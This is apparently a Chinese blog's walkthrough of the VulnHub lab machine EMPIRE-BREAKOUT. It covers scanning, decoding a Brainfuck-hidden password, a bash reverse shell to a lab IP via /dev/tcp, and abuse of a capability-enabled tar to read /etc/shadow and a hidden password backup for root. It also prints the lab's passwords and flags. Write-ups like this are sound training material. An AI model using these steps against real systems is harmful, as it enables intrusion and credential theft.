『vulnhub系列』EMPIRE-BREAKOUT

『vulnhub系列』EMPIRE-BREAKOUT

下载地址

1 | https://www.vulnhub.com/entry/empire-breakout,751/ |

信息搜集



使用nmap扫描内网存活主机

1 | nmap 192.168.0.* |

访问80端口发现apache默认页面

在网页源代码中找到提示

1 | <!-- |

根据多年前的ctf经验,发现这是Brainfuck/OoK加密解密Brainfuck/OoK加密解密 - Bugku CTF,在相应网站进行解密得到一串字符

1 | 密文:++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++. |

使用工具enum4linux枚举用户

1 | enum4linux -r 192.168.0.134 |

发现存在用户cyber

访问10000端口,发现登陆页面

访问20000端口,发现登录页面

使用cyber:.2uqPEfj3D<P'a-3 登录20000端口,进入页面

进入到Usermin页面,发现命令行

ls 查看当前目录

使用命令cat user.txt 得到普通flag

1 | 3mp!r3{You_Manage_To_Break_To_My_Secure_Access} |

反弹shell

首先在攻击机监听4444端口

1 | nc -lvp 4444 |

此时我们在网页端的命令行界面反弹shell

1 | bash -i >& /dev/tcp/192.168.0.130/4444 0>&1 |

成功

提升权限

使用ls -l发现,存在一个tar文件,并且具有root权限

使用命令getcap tar 查看,发现文件存在CAP_DAC_READ_SEARCH权限

1 | CAP_DAC_READ_SEARCH:忽略文件读及目录搜索的DAC访问限制 |

因此我们可以使用tar跨越目录来解压缩文件

试验,我们甚至可以将shadow,复制过来,然后读取

使用命令

1 | ./tar -cvf shadow.rar /etc/shadow #使用当前目录的tar压缩/etc/shadow文件 |

一开始是想使用john对shadow进行暴力破解的,但多少有些不现实

于是就使用ls -la对目录进行地毯式搜索

于是在/var/backups中找到一个隐藏文件.old_pass.bak

并且使用cat命令,无法访问

所以这个文件很可疑啊,使用tar拿出来看看

1 | ./tar -cvf backup.tar /var/backups/.old_pass.bak |

发现有一串跟之前的密码很像的字符串

1 | Ts&4&YurgtRX(=~h |

此时我们切换root用户试一试,成功

使用pyhton开启交互式shell

1 | pyhton3 -c "import pty;pty.spawn('/bin/bash')" |

cd 之后cat rOOt.txt 获得最后的flag

1 | flag:3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation} |

顺便给大家看看,这边还暴力破解着呢

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Don_Joshua's Blog!